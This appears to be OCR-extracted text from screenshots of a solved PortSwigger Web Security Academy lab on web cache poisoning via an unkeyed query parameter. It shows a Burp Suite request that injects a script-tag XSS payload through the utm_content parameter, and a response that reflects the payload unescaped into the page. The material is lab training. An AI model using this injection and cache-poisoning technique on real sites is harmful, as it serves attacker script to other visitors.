 https://0a6100bc03ed1f51808071eb006f0069.web-security-aca
Enumeration
Exploitation
Post-Exploitation
References
Web Security
Academy
Web cache poisoning via an unkeyed query
parameter
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
BLOG
Dashboard
Target
Proxy
Intruder
Repeater
Collaborator
Sequencer
Decoder
Comparer
Logger
Search
Settings
Organizer
Extensions
Learn
Deserialization Scanner
7 ×
9 ×
+
Send
Cancel
< 
>
Target: https://0a6100bc03ed1f51808071eb006f0069.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /?utm_content=
'/><script>alert(1)</script> HTTP/2
2 Host:
0a6100bc03ed1f51808071eb006f0069.web-sec
urity-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Length: 0
15
16
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
wnGNNRzCt9LI2zpuM7DXpTg6xcobCZAN;
Secure; HttpOnly; SameSite=None
4 Set-Cookie: utm_content=
%27%2f%3e%3cscript%3ealert%281%29%3c%2f
script%3e; Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Content-Length: 8320
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
15 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
16 <link rel="canonical" href='
//0a6100bc03ed1f51808071eb006f0069.
web-security-academy.net/?utm_conte
nt='/>
<script>
alert(1)
</script>
'/>
17 <title>
Web cache poisoning via an
unkeyed query parameter
</title>
18 </head>
19 <body>
20 <script src="
/resources/labheader/js/labHeader.j
s">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'
>
23 <div class=container>
24 <div class=logo>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 16
Response headers 8
Inspector
Notes
Done
8,657 bytes | 252 millis
Event log (1)
All issues (290)
Memory: 293.1MB